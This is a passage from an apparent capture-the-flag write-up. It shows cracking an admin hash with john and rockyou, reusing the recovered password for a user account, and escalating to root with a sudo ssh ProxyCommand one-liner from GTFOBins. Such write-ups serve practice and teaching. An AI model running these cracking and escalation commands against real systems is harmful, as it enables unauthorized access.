
We can try to crack them, however only the hash for the admin user returns a password, manchesterunited:
john --wordlist=/usr/share/wordlist/rockyou.txt admin_hash

We can reuse this password for the user josh and get the user flag:
Privilege Escalation
The privilege escalation is very straightforward, so let’s go for it.

Enumerating sudo privileges we find out that we can run ssh with sudo:
sudo -l
A quick glimpse at GTFOBins and we are in:

sudo ssh -o ProxyCommand=';bash 0<&2 1>&2' x

We only have to grab the root flag:
